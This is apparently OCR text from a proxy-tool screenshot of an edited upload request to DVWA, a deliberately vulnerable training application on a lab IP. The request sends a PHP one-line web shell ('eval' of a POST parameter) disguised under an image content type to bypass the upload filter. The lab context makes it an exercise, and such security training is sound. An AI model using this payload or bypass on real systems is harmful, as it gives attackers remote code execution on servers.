 POST request to http://192.168.189.128/DVWA/vulnerabilities/upload/
Previous Next Action
Edited request Response
Raw Params Headers Hex
Pretty Raw \n Actions
18
19 100000
20 ------WebKitFormBoundaryb99EAmocABRCQfFq
21 Content-Disposition: form-data; name="uploaded"; filename="yijuhua.php"
22 Content-Type: image/png
23
24 <?php @eval($_POST['x'])?>
25 ------WebKitFormBoundaryb99EAmocABRCQfFq
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 ------WebKitFormBoundaryb99EAmocABRCQfFq--
30
Search... 0 matches